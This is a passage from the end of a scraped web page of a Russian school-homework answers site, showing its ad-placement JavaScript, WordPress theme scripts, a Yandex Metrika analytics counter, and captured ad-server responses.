                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"353e0c4272","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-22 07:27:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=j7c73357ijm46lv9a81zzcprie4krgwiz52&pt=30
body_size: 427
content:
{"pmg":{"pu":"Ft5svwfrA6Ks"},"_pm_":{"pu":"j7c73357ijm46lv9a81zzcprie4krgwiz52"}}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://bid.adx.com.ru/nemedia-vast-bid?vpaid=true&rolltype=outstream&referer=https%3A%2F%2F9class.ru%2Fgdz%2F9-algebra-uchebnik-merzlak-nomer-381.html&uid=38b880f36abe1f8ca3e343bba0afb5a6&cbb=1769056067336
body_size: -22
content:
<?xml version="1.0" encoding="UTF-8"?>
<nobanner></nobanner>